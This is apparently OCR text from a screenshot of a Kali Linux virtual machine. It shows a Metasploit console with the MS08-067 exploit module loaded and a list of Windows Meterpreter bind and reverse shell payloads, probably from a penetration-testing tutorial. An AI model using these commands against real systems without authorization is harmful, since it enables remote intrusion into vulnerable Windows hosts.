 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 10:44 1 en1
shellter
Terminal
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/
set payload windows/meterpreter/bind_hidden_ipknock_tcp
set payload windows/meterpreter/bind_hidden_tcp
set payload windows/meterpreter/bind_ipv6_tcp
set payload windows/meterpreter/bind_ipv6_tcp_uuid
set payload windows/meterpreter/bind_nonx_tcp
set payload windows/meterpreter/bind_tcp
set payload windows/meterpreter/bind_tcp_rc4
set payload windows/meterpreter/bind_tcp_uuid
set payload windows/meterpreter/reverse_hop_http
set payload windows/meterpreter/reverse_http
set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/reverse_winhttps
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/
vb
WinSCP.exe
WinSCP.
com
Right Ctrl
10:44